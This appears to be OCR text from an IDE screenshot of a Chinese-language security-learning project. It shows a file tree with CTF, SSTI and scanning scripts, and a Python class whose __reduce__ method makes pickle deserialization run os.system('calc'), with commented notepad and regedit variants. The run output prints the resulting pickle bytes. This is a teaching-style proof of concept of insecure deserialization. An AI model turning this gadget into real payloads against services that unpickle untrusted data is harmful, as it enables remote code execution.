 PyProject F:\PyProjec
71
pop
ctf.py
pop.py
python_audit_x
Readme.md
Server.py
Server-str.py
str-vuln.py
test.py
ssti
V2022-1
venv library根目录
0-day-92.py
1.html
1-edu_src.py
2-fofa_get.py
demo.py
edu_name.txt
edu_src.txt
fileget.py
flaskSstiServer.py
john.txt
private.key
public.key
6 def a(self):
7 print('a')
在反序列化时调用此魔术方法
8
9 def __reduce__(self):
10 #os.system('calc')
11 return (eval, ("__import__('os').system('calc')",))
12
13 # def __reduce_ex__(self, protocol):
14 # return (eval, ("__import__('os').system('notepad')",))
15 #
16 # def __setstate__(self, state):
17 # return (eval, ("__import__('os').system('regedit')",))
test › __reduce__()
运行: test (1) ×
F:\PyProject\venv\Scripts\python.exe F:\PyProject\pop\test.py
b"\x80\x04\x95;\x00\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x04eval\x94\x93\x94\x8c
\x1f__import__('os').system('calc')\x94\x85\x94R\x94."
说点什么...
进程已结束,退出代码0